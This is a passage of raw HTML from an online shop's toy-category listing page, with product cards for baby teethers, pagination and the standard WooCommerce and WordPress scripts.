&amp; Babies</a><span class="text-muted">,</span> <a href="https://ozonemall.com/items/kids-babies/toys/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Toys</a></span><h3 class="woocommerce-loop-product__title product-title font-size-sm"><a href="https://ozonemall.com/buy/cartoon-animal-soft-silicone-teether-2/">Cartoon Animal Soft Silicone Teether</a></h3>        <div class="d-flex justify-content-between">
                            <div class="product-price">
                    <span class="text-accent"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>11.<small>49</small></span></ins> <del class="font-size-sm text-muted"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>17.<small>68</small></span></del></span>
                </div>
                                        <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>                    </div>
        <div class="card-body card-body-hidden"><a href="https://ozonemall.com/buy/cartoon-animal-soft-silicone-teether-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_182946" data-quantity="1" class="btn btn-primary btn-sm btn-block mb-2 button product_type_variable add_to_cart_button" data-product_id="182946" data-product_sku="1659971" aria-label="Select options for &ldquo;Cartoon Animal Soft Silicone Teether&rdquo;" rel="nofollow" data-toggle="toast" data-target="#cart-toast"><i class="czi-filter-alt font-size-sm mr-1"></i>Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_182946" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
            <a href="#quick-view" rel="nofollow" data-product_id="182946" class="nav-link-style font-size-ms product_quick_view" data-toggle="modal" data-target="#quick-view">
                <i class="czi-eye align-middle mr-1"></i>                Quick View            </a> </div></div></div></div>
        <hr class="pt-3 mt-3">
        </div></li>
<li class="sellvia_product product type-product post-182928 status-publish last instock product_cat-kids-babies product_cat-toys has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="cartzilla-product-grid"><div class="card product-card"><span class="badge badge-danger badge-shadow">Sale</span><a class="card-img-top d-block overflow-hidden" href="https://ozonemall.com/buy/cartoon-bear-silicone-teether/"><img width="350" height="350" src="https://img1.sellvia.com/uploads/2024/08/16/2da37648c44dde86916e700c3689e18e.jpeg-350x350.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartoon Bear Silicone Teether" decoding="async" srcset="https://img1.sellvia.com/uploads/2024/08/16/2da37648c44dde86916e700c3689e18e.jpeg-350x350.jpeg 350w, https://img1.sellvia.com/uploads/2024/08/16/2da37648c44dde86916e700c3689e18e.jpeg-150x150.jpeg 150w, https://img1.sellvia.com/uploads/2024/08/16/2da37648c44dde86916e700c3689e18e.jpeg 800w, https://img1.sellvia.com/uploads/2024/08/16/2da37648c44dde86916e700c3689e18e.jpeg-640x640.jpeg 640w" sizes="(max-width: 350px) 100vw, 350px" /></a><div class="card-body py-2"><span class="woocommerce-loop-product__categories"><a href="https://ozonemall.com/items/kids-babies/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Kids &amp; Babies</a><span class="text-muted">,</span> <a href="https://ozonemall.com/items/kids-babies/toys/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Toys</a></span><h3 class="woocommerce-loop-product__title product-title font-size-sm"><a href="https://ozonemall.com/buy/cartoon-bear-silicone-teether/">Cartoon Bear Silicone Teether</a></h3>        <div class="d-flex justify-content-between">
                            <div class="product-price">
                    <span class="text-accent"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>17.<small>49</small></span></ins> <del class="font-size-sm text-muted"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.<small>58</small></span></del></span>
                </div>
                                        <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>                    </div>
        </div><div class="card-body card-body-hidden"><a href="https://ozonemall.com/buy/cartoon-bear-silicone-teether/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_182928" data-quantity="1" class="btn btn-primary btn-sm btn-block mb-2 button product_type_variable add_to_cart_button" data-product_id="182928" data-product_sku="1659975" aria-label="Select options for &ldquo;Cartoon Bear Silicone Teether&rdquo;" rel="nofollow" data-toggle="toast" data-target="#cart-toast"><i class="czi-filter-alt font-size-sm mr-1"></i>Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_182928" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
            <a href="#quick-view" rel="nofollow" data-product_id="182928" class="nav-link-style font-size-ms product_quick_view" data-toggle="modal" data-target="#quick-view">
                <i class="czi-eye align-middle mr-1"></i>                Quick View            </a> </div></div>
        <hr class="d-sm-none">
        </div><div class="cartzilla-product-list"><div class="card product-card product-list"><div class="d-sm-flex align-items-center"><a class="product-list-thumb" href="https://ozonemall.com/buy/cartoon-bear-silicone-teether/"><img width="350" height="350" src="https://img1.sellvia.com/uploads/2024/08/16/2da37648c44dde86916e700c3689e18e.jpeg-350x350.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartoon Bear Silicone Teether" decoding="async" srcset="https://img1.sellvia.com/uploads/2024/08/16/2da37648c44dde86916e700c3689e18e.jpeg-350x350.jpeg 350w, https://img1.sellvia.com/uploads/2024/08/16/2da37648c44dde86916e700c3689e18e.jpeg-150x150.jpeg 150w, https://img1.sellvia.com/uploads/2024/08/16/2da37648c44dde86916e700c3689e18e.jpeg 800w, https://img1.sellvia.com/uploads/2024/08/16/2da37648c44dde86916e700c3689e18e.jpeg-640x640.jpeg 640w" sizes="(max-width: 350px) 100vw, 350px" /></a><div class="card-body py-2"><span class="woocommerce-loop-product__categories"><a href="https://ozonemall.com/items/kids-babies/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Kids &amp; Babies</a><span class="text-muted">,</span> <a href="https://ozonemall.com/items/kids-babies/toys/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Toys</a></span><h3 class="woocommerce-loop-product__title product-title font-size-sm"><a href="https://ozonemall.com/buy/cartoon-bear-silicone-teether/">Cartoon Bear Silicone Teether</a></h3>        <div class="d-flex justify-content-between">
                            <div class="product-price">
                    <span class="text-accent"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>17.<small>49</small></span></ins> <del class="font-size-sm text-muted"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.<small>58</small></span></del></span>
                </div>
                                        <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>                    </div>
        <div class="card-body card-body-hidden"><a href="https://ozonemall.com/buy/cartoon-bear-silicone-teether/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_182928" data-quantity="1" class="btn btn-primary btn-sm btn-block mb-2 button product_type_variable add_to_cart_button" data-product_id="182928" data-product_sku="1659975" aria-label="Select options for &ldquo;Cartoon Bear Silicone Teether&rdquo;" rel="nofollow" data-toggle="toast" data-target="#cart-toast"><i class="czi-filter-alt font-size-sm mr-1"></i>Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_182928" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
            <a href="#quick-view" rel="nofollow" data-product_id="182928" class="nav-link-style font-size-ms product_quick_view" data-toggle="modal" data-target="#quick-view">
                <i class="czi-eye align-middle mr-1"></i>                Quick View            </a> </div></div></div></div>
        <hr class="pt-3 mt-3">
        </div></li>
</ul>
</div>        <nav class="d-flex justify-content-between pt-2 cartzilla-shop-pagination w-100" aria-label="Page navigation">
            <ul class="pagination">
                            </ul>
            <ul class="pagination">
                <li class="page-item d-sm-none">
                    <span class="page-link page-link-static">1 / 25</span>
                </li>
                                                            <li class="page-item active d-none d-sm-block">
                            <span aria-current="page" class="page-link current">1</span>                        </li>
                                                                                <li class="page-item d-none d-sm-block">
                            <a class="page-link" href="https://ozonemall.com/items/toys/page/2/">2</a>                        </li>
                                                                                <li class="page-item d-none d-sm-block">
                            <a class="page-link" href="https://ozonemall.com/items/toys/page/3/">3</a>                        </li>
                                                                                <li class="page-item d-none d-sm-block">
                            <a class="page-link" href="https://ozonemall.com/items/toys/page/4/">4</a>                        </li>
                                                                                <li class="page-item d-none d-sm-block">
                            <span class="page-link dots">&hellip;</span>                        </li>
                                                                                <li class="page-item d-none d-sm-block">
                            <a class="page-link" href="https://ozonemall.com/items/toys/page/23/">23</a>                        </li>
                                                                                <li class="page-item d-none d-sm-block">
                            <a class="page-link" href="https://ozonemall.com/items/toys/page/24/">24</a>                        </li>
                                                                                <li class="page-item d-none d-sm-block">
                            <a class="page-link" href="https://ozonemall.com/items/toys/page/25/">25</a>                        </li>
                                                </ul>
            <ul class="pagination">
                                    <li class="page-item">
                        <a class="page-link" href="https://ozonemall.com/items/toys/page/2/">Next                            <i class="czi-arrow-right ml-2"></i>
                        </a>
                    </li>
                            </ul>
        </nav>
        					    
	        </div>
			
<div id="secondary" class="shop-sidebar col-lg-4" role="complementary">
	<div class="cz-sidebar rounded-lg box-shadow-lg" id="shop-sidebar">
				    <div class="cz-sidebar-header box-shadow-sm">
				<button class="close ml-auto" type="button" data-dismiss="sidebar" aria-label="Close">
					<span class="d-inline-block font-size-xs font-weight-normal align-middle">
						Close sidebar					</span>
					<span class="d-inline-block align-middle ml-2" aria-hidden="true">&times;</span>
				</button>
			</div>
				<div class="cz-sidebar-body" data-simplebar data-simplebar-auto-hide="true">
		    <div id="block-13" class="widget widget_block widget_search"><form role="search" method="get" action="https://ozonemall.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search products…" value="" type="search" name="s" required /><input type="hidden" name="post_type" value="product" /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-14" class="widget widget_block">
<div data-block-name="woocommerce/filter-wrapper" data-filter-type="price-filter" data-heading="Filter by price" class="wp-block-woocommerce-filter-wrapper">
<h3 class="wp-block-heading">Sort by Price</h3>



<div data-block-name="woocommerce/price-filter" data-heading="" data-lock="{&quot;remove&quot;:true}" class="wp-block-woocommerce-price-filter is-loading"><span aria-hidden="true" class="wc-block-product-categories__placeholder"></span></div>
</div>
</div><div id="block-15" class="widget widget_block">
<div data-block-name="woocommerce/filter-wrapper" data-filter-type="rating-filter" data-heading="Filter by rating" class="wp-block-woocommerce-filter-wrapper">
<h3 class="wp-block-heading">Filter by rating</h3>



<div data-block-name="woocommerce/rating-filter" data-lock="{&quot;remove&quot;:true}" class="wp-block-woocommerce-rating-filter is-loading"></div>
</div>
</div>		</div>
	</div>
</div><!-- #secondary -->

		</div>
	</div>

    </main>
    <footer class="site-footer footer-v3 pt-5 footer-dark bg-dark">

    <div class="container pt-2 pb-3">
        <div class="row">
            <div class="col-md-6 text-center text-md-left mb-4">
                <div class="text-nowrap mb-3">
                    <a href="https://ozonemall.com/" class="d-inline-block align-middle mt-n1 mr-3 footer-logo-link" rel="home" style="width: 192px;"><img width="384" height="136" src="https://ozonemall.com/wp-content/uploads/2024/05/logo_ozone-light.webp" class="footer-logo d-block" alt="Ozone Marketplace" decoding="async" srcset="https://ozonemall.com/wp-content/uploads/2024/05/logo_ozone-light.webp 384w, https://ozonemall.com/wp-content/uploads/2024/05/logo_ozone-light-300x106.webp 300w" sizes="(max-width: 384px) 100vw, 384px" /></a>                    <span class="d-inline-block align-middle h5 font-weight-light text-white mb-0"></span>
                </div>
                <p class="font-size-sm text-white opacity-70 pb-1">Browse our high quality collections of Fashion items, Jewelry, Gadgets and Home Appliances. For every order you place, we plant a tree to help improve the environment.</p>
                                                    <div class="mt-4"> </div>
                                
            </div>

                                               <div class="col-md-3 d-none d-md-block text-center text-md-left mb-4">
                        <div id="nav_menu-8" class="widget widget_nav_menu pb-2 mb-4"><h3 class="widget-title">Our Company</h3><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://ozonemall.com/about-us/">About Us</a></li>
<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://ozonemall.com/contact-us/">Get in Touch</a></li>
<li id="menu-item-5293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5293"><a href="#">Sell on Ozone</a></li>
<li id="menu-item-4960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4960"><a href="#">Affiliates</a></li>
</ul></div></div>                    </div>
                
                                    <div class="col-md-3 d-none d-md-block text-center text-md-left mb-4">
                        <div id="nav_menu-4" class="widget widget_nav_menu pb-2 mb-4"><h3 class="widget-title">Shopping</h3><div class="menu-shopping-container"><ul id="menu-shopping" class="menu"><li id="menu-item-4965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4965"><a href="https://ozonemall.com/bestsellers/">Trending Items</a></li>
<li id="menu-item-4966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4966"><a href="#">Special Offers</a></li>
<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://ozonemall.com/cart/">Cart</a></li>
<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://ozonemall.com/checkout/">Checkout</a></li>
<li id="menu-item-4964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4964"><a href="https://ozonemall.com/account/">My Account</a></li>
<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://ozonemall.com/track-my-order/">Track my Order</a></li>
</ul></div></div>                    </div>
                                    </div>
    </div>

    <div class="footer-bottom-bar bg-darker ">
        <div class="container">
            

            <div class="d-md-flex justify-content-between">
                                     <div class="pb-4 font-size-xs text-center text-md-left copyright text-light opacity-50">
                        2024 © All rights reserved. Ozone Marketplace LLC 
Made by <a class="text-light" href="https://noplin.com/" target="_blank" rel="noopener">Noplin Digital LLC</a>                    </div>
                
                                    <div class="widget widget-links widget-light pb-4">
                        <ul class="d-flex flex-wrap justify-content-center justify-content-md-start footer-menu"><li id="menu-item-74082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-74082"><a title="Home" href="https://ozonemall.com/">Home</a></li>
<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a title="Terms and Conditions" href="https://ozonemall.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4987"><a title="Privacy Policy" href="https://ozonemall.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-74080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74080"><a title="FAQs" href="https://ozonemall.com/faqs/">FAQs</a></li>
<li id="menu-item-74081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74081"><a title="Get in Touch" href="https://ozonemall.com/contact-us/">Get in Touch</a></li>
</ul>                    </div>
                             </div>
        </div>
    </div>

</footer>
        <a class="btn-scroll-top" href="#" data-scroll="true">
            <span class="btn-scroll-top-tooltip text-muted font-size-sm mr-2">Top</span>
            <i class="btn-scroll-top-icon czi-arrow-up"></i>
        </a>
        <div class="woocommerce-notices-wrapper"></div>        <div class="cz-handheld-toolbar">
            <div class="d-table table-layout-fixed w-100">
                        <a href="#cz-handheld-sidebar" data-toggle="sidebar" class="d-table-cell cz-handheld-toolbar-item">
            <span class="cz-handheld-toolbar-icon">
                <i class="czi-menu"></i>
            </span>
            <span class="cz-handheld-toolbar-label">Menu</span>
        </a>
                <a href="https://ozonemall.com/cart/" class="d-table-cell cz-handheld-toolbar-item cz-handheld-toolbar-cart">
            <span class="cz-handheld-toolbar-icon">
                <i class="czi-cart"></i>
                <span class="badge badge-primary badge-pill">0</span>
            </span>
                            <span class="cz-handheld-toolbar-label">&#36;0.00</span>
                    </a>
                    </div>
        </div>
        </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ozone-mall/*","/wp-content/themes/cartzilla/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <div class="quick-view-wrapper single-product style-v1">
                <div class="modal fade modal-quick-view" id="quick-view" tabindex="-1" role="dialog" aria-hidden="true">
                    <div class="modal-dialog modal-xl">
                        <div class="modal-content">
                            <div class="modal-body p-0">
                                <div id="modal-quick-view-ajax-content" class="cd-quick-view"></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ozonemall.com"}},{"@type":"ListItem","position":2,"item":{"name":"Kids &amp;amp; Babies","@id":"https:\/\/ozonemall.com\/items\/kids-babies\/"}},{"@type":"ListItem","position":3,"item":{"name":"Toys","@id":"https:\/\/ozonemall.com\/items\/kids-babies\/toys\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="cartzilla-scripts-js-extra">
/* <![CDATA[ */
var cartzilla_options = {"rtl":"0","ajax_url":"https://ozonemall.com/wp-admin/admin-ajax.php","ajax_loader_url":"https://ozonemall.com/wp-content/themes/cartzilla/assets/img/ajax-loader.gif","scroll_sticky_nav_offset":"400","scroll_to_top_offset":"600"};
//# sourceURL=cartzilla-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/themes/cartzilla/assets/js/theme.js?ver=1.0.47" id="cartzilla-scripts-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ozonemall.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":188106,"name":"Natural Wood Ring","categories":[{"name":"Kids &amp; Babies"},{"name":"Toys"}],"price":1649},{"id":188106,"name":"Natural Wood Ring","categories":[{"name":"Kids &amp; Babies"},{"name":"Toys"}],"price":1649},{"id":183414,"name":"Silicone Baby Dinosaur Teether Glove with Wooden Ring \u2013 BPA Free Teething Toy","categories":[{"name":"Kids &amp; Babies"},{"name":"Toys"}],"price":1495},{"id":183414,"name":"Silicone Baby Dinosaur Teether Glove with Wooden Ring \u2013 BPA Free Teething Toy","categories":[{"name":"Kids &amp; Babies"},{"name":"Toys"}],"price":1495},{"id":183375,"name":"Baby Teether & Music Rattle","categories":[{"name":"Kids &amp; Babies"},{"name":"Toys"}],"price":2049},{"id":183375,"name":"Baby Teether & Music Rattle","categories":[{"name":"Kids &amp; Babies"},{"name":"Toys"}],"price":2049},{"id":183348,"name":"Bear Baby Silicone Teething Ring","categories":[{"name":"Kids &amp; Babies"},{"name":"Toys"}],"price":1395},{"id":183348,"name":"Bear Baby Silicone Teething Ring","categories":[{"name":"Kids &amp; Babies"},{"name":"Toys"}],"price":1395},{"id":183212,"name":"Montessori Wooden Arithmetic Board","categories":[{"name":"Kids &amp; Babies"},{"name":"Toys"}],"price":3949},{"id":183212,"name":"Montessori Wooden Arithmetic Board","categories":[{"name":"Kids &amp; Babies"},{"name":"Toys"}],"price":3949},{"id":183141,"name":"Wooden Cheese Threading Game","categories":[{"name":"Kids &amp; Babies"},{"name":"Toys"}],"price":2965},{"id":183141,"name":"Wooden Cheese Threading Game","categories":[{"name":"Kids &amp; Babies"},{"name":"Toys"}],"price":2965},{"id":183097,"name":"Dancing Chicken Interactive Toddler Toy","categories":[{"name":"Kids &amp; Babies"},{"name":"Toys"}],"price":4949},{"id":183097,"name":"Dancing Chicken Interactive Toddler Toy","categories":[{"name":"Kids &amp; Babies"},{"name":"Toys"}],"price":4949},{"id":183018,"name":"Mouse Cheese Stacking Toy","categories":[{"name":"Kids &amp; Babies"},{"name":"Toys"}],"price":5349},{"id":183018,"name":"Mouse Cheese Stacking Toy","categories":[{"name":"Kids &amp; Babies"},{"name":"Toys"}],"price":5349},{"id":182980,"name":"Wooden Dinosaur Car","categories":[{"name":"Kids &amp; Babies"},{"name":"Toys"}],"price":1149},{"id":182980,"name":"Wooden Dinosaur Car","categories":[{"name":"Kids &amp; Babies"},{"name":"Toys"}],"price":1149},{"id":182962,"name":"Rudder-Shaped Baby Silicone Teether","categories":[{"name":"Kids &amp; Babies"},{"name":"Toys"}],"price":1599},{"id":182962,"name":"Rudder-Shaped Baby Silicone Teether","categories":[{"name":"Kids &amp; Babies"},{"name":"Toys"}],"price":1599},{"id":182946,"name":"Cartoon Animal Soft Silicone Teether","categories":[{"name":"Kids &amp; Babies"},{"name":"Toys"}],"price":1149},{"id":182946,"name":"Cartoon Animal Soft Silicone Teether","categories":[{"name":"Kids &amp; Babies"},{"name":"Toys"}],"price":1149},{"id":182928,"name":"Cartoon Bear Silicone Teether","categories":[{"name":"Kids &amp; Babies"},{"name":"Toys"}],"price":1749},{"id":182928,"name":"Cartoon Bear Silicone Teether","categories":[{"name":"Kids &amp; Babies"},{"name":"Toys"}],"price":1749}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-3b23b71ea60c39fa1552.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-frontend-vendors-frontend.js?ver=2a67f05c7f92833d4e15" id="wc-blocks-frontend-vendors-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=ee046eedc5351d6040d2" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=dc1dcf69b8c5fe0b6e90" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=35dee88875b85ff65531" id="wc-types-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://ozonemall.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f553f6cd5e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://ozonemall.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22wcBlocksConfig%22%3A%7B%22pluginUrl%22%3A%22https%3A%5C%2F%5C%2Fozonemall.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2F%22%2C%22restApiRoutes%22%3A%7B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%3A%5B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fbatch%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fadd-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fapply-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%5C%2F%28%3FP%3Ccode%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fextensions%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%5C%2F%28%3FP%3Ckey%3E%5B%5C%5Cw-%5D%7B32%7D%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fselect-shipping-rate%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-customer%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Forder%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cattribute_id%3E%5B%5C%5Cd%5D%2B%29%5C%2Fterms%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%5C%2F%28%3FP%3Cidentifier%3E%5B%5C%5Cw-%5